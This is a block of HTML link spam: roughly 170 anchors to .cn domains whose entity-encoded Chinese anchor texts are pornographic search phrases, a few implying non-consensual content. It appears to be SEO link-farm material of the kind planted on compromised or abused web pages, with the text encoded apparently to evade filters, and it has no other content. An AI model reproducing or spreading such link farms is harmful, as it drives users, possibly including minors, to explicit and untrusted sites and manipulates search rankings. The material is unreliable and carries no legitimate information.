<a href="http://vanpalace.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://shengyanyun.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;</a>|
<a href="http://changshanet.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5929;&#x5802;</a>|
<a href="http://louruan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxjsxx.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://wxxlzxw.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://key-brand.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://samhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7248;</a>|
<a href="http://dzbabyins.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://boluozhi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;</a>|
<a href="http://yi123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://k673.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://jja90.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iv59.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jinbomoju.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://yyhxy.cn" target="_blank">&#x97E9;&#x56FD;&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sxgxjmrh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wxerc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;</a>|
<a href="http://huileshangcheng.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fshfp.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x8001;&#x5987;videoshd</a>|
<a href="http://vlhl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://cxjz.net.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://liquidhealthinc.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://615shop.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://cqguahao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://myhome-hs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rudwe.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://laibiaobai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ting2.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x4E1D;&#x889C;&#x4E28;&#x874C;&#x86AA;</a>|
<a href="http://021-web.com.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sceav.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://effortmachine.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnuf.cn" target="_blank">www&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yjfulida.cn" target="_blank">95&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ggylawer.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlhouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jin-dou.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51xixing.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://wx01a.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://szbcdled.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xehy.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cim-sys.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://szforeverled.cn" target="_blank">av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x8272; &#x65E5;&#x97E9;</a>|
<a href="http://bjdfhsd.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yaoanxf.cn" target="_blank">heyzo&#x671D;&#x6850;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dctimes.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://wkrc.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i0255.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hbjzlx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haipinhui.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x9875;</a>|
<a href="http://chicas.cn" target="_blank">av&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://shanghaixinshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9053;</a>|
<a href="http://mhjkj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://senjiao.com.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://geekcome.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://viewhoteltianjin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jstzsyxx.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jbw8.cn" target="_blank">&#x7F8E;&#x811A;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunrich-group.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://create-a-book.cn" target="_blank">&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kuadie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xachunyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://wd366.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://runzhun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tao893.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaomeite.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://qupaipaiapp.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x592A;&#x5A46;&#x8001;&#x719F;&#x5987;av</a>|
<a href="http://ecsv.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://homewide.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://utttwg.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gjsws.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://dsszsj.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5B57;&#x5E55;</a>|
<a href="http://bylb.cn" target="_blank">www&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pwolf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://2009flasher.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgnewton.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://qiadong.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://gdcyjs.cn" target="_blank">96&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kabunuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://mnsg.com.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x63A8;&#x7279;</a>|
<a href="http://skyta.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://keyecnc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://webgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnzjfyj.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x9EC4;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://33sy.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://innko.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://gdcyjs.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://zhuilo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fv58.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://hanrunmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x6BDB;&#x591A;&#x5987;&#x5973;av&#x6BDB;&#x7247;</a>|
<a href="http://shipwine.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kafeitrip.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x5A77;&#x5A77;</a>|
<a href="http://hdits.cn" target="_blank">&#x97E9;&#x56FD;r&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://suanxie.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://flexioffice.com.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://ncool.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dianbigualu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://noall.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://zih8.cn" target="_blank">&#x556A;&#x556A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ufo1.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://scgrj.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5B97;&#x5408;&#x7F51;</a>|
<a href="http://lampa.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjwysd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://3rdandbird.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuxifs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://168hzys.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://runningjoy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://bcznw.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wydbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdmingjie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://hhznx.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
<a href="http://ccgyh.cn" target="_blank">av&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://olwol.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://liekou.cn" target="_blank">&#x871C;&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzdf78.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://quban360.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://yzhuang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mamquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://lovinghutgz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://gzxingye.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://makebao.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;porny</a>|
<a href="http://kunlunbz.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://linzhuai.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://jiaosong.cn" target="_blank">av&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://fq521.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://jeepjeep.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://stock586.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://okjianzhi.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://piwawang.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;</a>|
<a href="http://rouleng.cn" target="_blank">&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://guruyi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;</a>|
<a href="http://yzkpty.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7F8E;&#x4E3D;&#x5C16;</a>|
<a href="http://ig93.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xddfood.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://xiyuanqian.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zgjjjd.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://robertoatley.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sx-consulting.com.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://688zz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;91</a>|
<a href="http://nbxiaofang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://housegx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x7F51;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://oyyandwjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9053;</a>|
<a href="http://gxcheyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://gnilin.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://sdhnyjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhuozang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://xayydq.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiao-shan.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://swissmountaineer.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qiehong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qiaoqiong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jsrmbxgzp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://zjjkjy.cn" target="_blank">&#x6027;&#x65E5;&#x97E9;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ttfg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hmvd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
